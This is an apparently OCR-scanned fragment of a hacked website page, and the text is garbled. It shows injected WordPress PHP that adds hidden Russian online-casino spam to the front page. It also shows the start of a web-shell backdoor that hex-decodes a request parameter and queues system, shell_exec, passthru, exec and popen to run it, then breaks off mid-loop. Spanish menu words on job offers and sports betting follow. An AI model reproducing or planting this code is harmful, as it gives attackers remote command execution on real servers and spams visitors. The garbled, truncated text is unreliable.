
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
OFERTAS DE EMPLEO
APUESTAS
DEPORTIVAS